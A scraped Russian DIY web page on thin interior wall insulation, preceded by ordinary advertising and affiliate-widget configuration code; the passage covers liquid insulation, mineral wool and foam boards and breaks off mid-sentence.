\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-216895 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-216895" class="post-216895 post type-post status-publish format-standard has-post-thumbnail hentry category-steny-i-uteplenie"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Тонкий утеплитель для стен внутри</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Условия для применения внутренней теплоизоляции</h2><p>Наружные стены многоквартирного дома сейчас отделываются с использованием стройматериалов, удерживающих тепло. В частных домах теплоизоляция по фасаду также не редкость. Если вам недостаточно такого способа, можно утеплить стены изнутри.</p><h3>Доводы в пользу технологии</h3><p>Просто уложив изоляцию, вы сохраните в комнатах до 30 % тепла, которое утекает на улицу. К иным достоинствам методики относятся:</p><ul><li>простота укладки материалов изнутри своими руками – не нужно делать леса, задействовать спецтехнику;</li><li>работы проводятся круглогодично, в любом климате;</li><li>самостоятельное планирование затрат – если нет средств на полномасштабный ремонт, можно делать теплозащиты покомнатно;</li><li>обширный выбор теплоизоляторов.</li></ul><h3>Перечень основных недостатков</h3><p>Утепление стен внутри дома некоторые мастера считают проблематичным по причинам:</p><ul><li>растрескивания наружной несущей конструкции при ее взаимодействии с окружающей средой;</li><li>защиты от холода здания только с одной стороны;</li><li>образования конденсата в результате смещения точки росы между материалов и поверхностью;</li><li>сокращения полезной площади комнаты на 10 см с каждой стороны;</li><li>рисков появления «мостов холода» при обустройстве каркаса и снижения эффективности работ.</li></ul><h2>Технология нанесения своими руками</h2><p>Для нанесения жидкого утеплителя не требуется каких-либо профессиональных навыков или дорогостоящего оборудования (исключение – жидкий пенопласт). Для работы понадобится валик (кисть или распылитель). При использовании валика также понадобится емкость для равномерного растирания смеси по его поверхности. Собственно процесс включает в себя следующие действия:</p><ul><li>Подготавливаем поверхность (очищаем стены от излишков раствора, обметаем щеткой и моем водой).</li><li>Подготавливаем материал (в случае надобности разводим до нужной консистенции).</li><li>Наливаем краску в емкость для валика.</li><li>Обмакиваем валик в краску и раскатываем на специальной площадке до тех пор, пока смесь не пропитает валик равномерно.</li><li>Аккуратно наносим утеплитель на стену, не нужно сильно давить. Первый слой наносится снизу вверх.</li><li>Последующие слои наносятся после полной полимеризации первого, как правило, через 24 часа (чтобы узнать точные значения смотрим инструкцию к утеплителю).</li></ul><p>В ходе высыхания любого из слоев необходимо избегать их намокания, так как большинство жидких теплоизоляторов водорастворимы. Из-за этого воздействие воды на не полностью застывший утеплитель может стать причиной его полного или частичного удаления с поверхности.</p><p>Технология нанесения — видеоинструкция:</p></p><p><iframe title="Жидкая теплоизоляция Броня: Утепление балкона, лоджии, стен, потолка, пола своими руками" width="736" height="414" src="https://www.youtube.com/embed/pP3UAZlEDBk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Подписаться</p><p>ПолезноБесполезно</p></p><h2>Основные ошибки при выборе утеплителя для стен</h2><p>Разберем основные ошибки при выборе теплоизоляционных материалов. Это убережет вас от лишних расходов и переделок.</p><ul><li> Экономия. Некачественный теплоизолятор не только быстро сам придет в негодность, но и нарушит целостность стены. Изоляция с неважными характеристиками может стать причиной плесени, грибка или даже осыпания части фасада. Поэтому при выборе утеплителя не стоит брать самый дешевый товар в магазине.</li><li> Пожарная безопасность. Утеплитель должен быть не только негорючим или слабогорючим, но и экологичным. Выбирая между синтетическим и натуральным утеплителем, отдайте предпочтение последнему.</li></ul><h2>Как выбрать лучший утеплитель для дома</h2><p>Перед тем как выбирать лучший утеплитель, вам необходимо четко понять что конкретно вы будете утеплять: стены, трубы, перекрытия, полы или кровлю. А также сразу нужно понять будете ли вы использовать утеплитель внутри или снаружи дома.</p><p>Когда с этими нюансами вы определились, можно составлять список всех утеплителей, которые подойдут вам по нужным характеристикам.</p><p>Ознакомившись со всеми свойствами утеплителя, не забудьте учесть и технические характеристики материала, которые мы разобрали в начале статьи.</p><p>Часто при выборе утеплителя важную роль играет бренд. Оно и понятно, люди охотнее доверяют производителю, который зарекомендовал себя. Вот список отечественных производителей, которые стараются завоевывать доверия покупателей: Технониколь, Пеноплэкс. ГК Вирц, Энергофлекс. Технофлекс, Пенофол, Мосфол. Благодаря тому, что они как ни кто другой знают Российский климат, то их продукция максимально адаптирована под наши климатические условия. Хотя зарубежные фирмы также заслуживают детального рассмотрения, например, фирмы Knauf (Германия), Rockwool (Дания). Кстати, это касается не только утеплителей, также это относится и к проводке. Вот отличная статья про двуклавишные выключатели и их установка.</p><p>Тем не менее самым правильным решением будет посоветоваться с людьми, которые разбираются в этом вопросе. Чтобы выбрать лучший утеплитель нужно знать множество тонкостей и нюансов, которые приходят только с опытом. Поэтому ищите таких специалистов, задача это не самая простая, но усилия того стоят.</p></p><h2>Утепление минеральной ватой</h2><p>Минеральная вата не соответствует требованиям по паропроницаемости и водопоглощению для утепления изнутри. Но ее можно использовать.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='216912,216913,216914,216915,216916,216917,216918,216919,216920,216921'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-216895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/7/ee7cbf6343a70525dbd36b7ab5d69c22.jpg' data-full='https://par-torg.com/wp-content/uploads/e/e/7/ee7cbf6343a70525dbd36b7ab5d69c22.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/7/ee7cbf6343a70525dbd36b7ab5d69c22.jpg" class="attachment-thumbnail size-thumbnail" alt="Жидкие утеплители для стен: пенные и теплокраски, сферы применения и технология нанесения" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/9/b39b3db09eb9270cb9ff434d7cd72912.jpg' data-full='https://par-torg.com/wp-content/uploads/b/3/9/b39b3db09eb9270cb9ff434d7cd72912.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/9/b39b3db09eb9270cb9ff434d7cd72912.jpg" class="attachment-thumbnail size-thumbnail" alt="Утеплитель для стен, какой выбрать?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/2/b12342fe40d2a6ba98d7efe03fead8d7.jpg' data-full='https://par-torg.com/wp-content/uploads/b/1/2/b12342fe40d2a6ba98d7efe03fead8d7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/2/b12342fe40d2a6ba98d7efe03fead8d7.jpg" class="attachment-thumbnail size-thumbnail" alt="Теплоизоляция «броня»: виды и характеристики утеплителя" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/7/c/a7c30bc2c61f7edb2a30e3de8aa2736c.jpg' data-full='https://par-torg.com/wp-content/uploads/a/7/c/a7c30bc2c61f7edb2a30e3de8aa2736c.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/7/c/a7c30bc2c61f7edb2a30e3de8aa2736c.jpg" class="attachment-thumbnail size-thumbnail" alt="Топ-8 самых дешевых утеплителей: обзор материалов, как выбрать лучший" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/c/f/ecf390f9c29234c61320f93e70372a90.jpg' data-full='https://par-torg.com/wp-content/uploads/e/c/f/ecf390f9c29234c61320f93e70372a90.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/c/f/ecf390f9c29234c61320f93e70372a90.jpg" class="attachment-thumbnail size-thumbnail" alt="Жидкая теплоизоляция: утеплители «корунд» и «астратек», утепление стен изнутри и снаружи, керамический материал и вариант для металла, отзывы покупателей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/7/5/4754dd461749719ac5fbaa06a56c3069.jpg' data-full='https://par-torg.com/wp-content/uploads/4/7/5/4754dd461749719ac5fbaa06a56c3069.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/7/5/4754dd461749719ac5fbaa06a56c3069.jpg" class="attachment-thumbnail size-thumbnail" alt="Сравнительный тест — обзор базальтовых утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/0/1d0d789e979a133cc75cb8431b8942fa.jpg' data-full='https://par-torg.com/wp-content/uploads/1/d/0/1d0d789e979a133cc75cb8431b8942fa.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/0/1d0d789e979a133cc75cb8431b8942fa.jpg" class="attachment-thumbnail size-thumbnail" alt="Утепление стен изнутри своими руками: материалы и технологии" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/5/6/c56774dd506159cc109a54ade0e29447.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/5/6/c56774dd506159cc109a54ade0e29447.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/5/6/c56774dd506159cc109a54ade0e29447.jpeg" class="attachment-thumbnail size-thumbnail" alt="Виды утеплителей для внутренних стен дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/1/d81a63aecf23f339c89bef435fd989a1.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/1/d81a63aecf23f339c89bef435fd989a1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/1/d81a63aecf23f339c89bef435fd989a1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая изоляция и ее применение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/e/d/ded7556cf697e80547d0ccc46ae8f772.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/e/d/ded7556cf697e80547d0ccc46ae8f772.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/e/d/ded7556cf697e80547d0ccc46ae8f772.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как утеплить стены изнутри и надо ли…" /></a></dt></dl></div></div><p> <img decoding="async" src="/wp-content/uploads/4/a/0/4a0c9c817b349cecdfaf1d1c2b70c901.jpeg" alt="" data-src="/wp-content/uploads/7/2/2/7223172aa13b7ea3df68125eb7e6da60.jpeg" /></p><p>Главное, обеспечить максимальную защиту от влажного воздуха со стороны помещения и выветривание паров воды из слоя утеплителя. То есть выполнить вентилируемый фасад, но в обратной последовательности: стена, зазор, паропроницаемая мембрана, минеральная вата, пароизоляционная пленка, декоративная облицовка внутри помещения.</p><p>Необходимо создать фальш-стену на расстоянии 2–3 см от основной стены. А для выветривания паров воды снизу и сверху сделать вентиляционные отверстия.</p></p><h2>Перечень материалов для эффективного утепления</h2><p>Список паронепроницаемых материалов, рекомендованных для применения при внутренней теплоизоляции, небольшой:</p><ul><li>экструдированный пенополистирол;</li><li>плитный пенополиуретана (ППУ);</li><li>пенопласт;</li><li>пеностекло.</li></ul><p>При выполнении теплоизоляции необходимо соблюдать следующее правило: с каждым слоем паропроницаемость материала увеличивается. В ситуации с внутренним утеплением лучше всего пропускать воздух и молекулы воды должны стены.</p><p>Плиты пенополиуретана имеют такие же характеристики, как напыляемый состав:</p><ul><li>не поддерживают горение;</li><li>экологически безопасны;</li><li>срок эксплуатации до 25 лет;</li><li>теплопроводность — 0,022;</li><li>влагостойкость и полная паронепроницаемость;</li><li>толщина листа — 35-70 мм.</li></ul><p>Материал является эффективным утеплителем для частных и многоэтажных домов, складских и промышленных зданий. Для повышения теплоизоляционных свойств на плиты наносится слой фольги, отражающий инфракрасное излучение обратно в комнату. На торцах панелей ППУ выполнены пазы для стыковки без мостиков холода.</p><p>Экструдированный пенополистирол благодаря прочности и влагостойкости применяется в качестве утеплителя во всех областях строительства: индивидуальном, промышленном и гражданском. Он обладает оптимальными характеристиками для внутренней теплоизоляции:</p><ul><li>паропроницаемость — 0,013;</li><li>низкое водопоглощение позволяет использование в сырых помещениях;</li><li>толщина плит — 40 мм;</li><li>теплопроводность — 0,028-0,03.</li></ul><p>Материал можно использовать для утепления стен из бетона, дерева или кирпича.</p><p>Последовательность теплоизоляции включает следующие этапы:</p><p> Монтаж плит ведется непосредственно на стену, поэтому важно проверить плоскость конструкции. На ней не должно быть выступов и впадин</p><p>Старая отделка тщательно счищается. Поверхность стены должна быть сухой и ровной. Для исключения 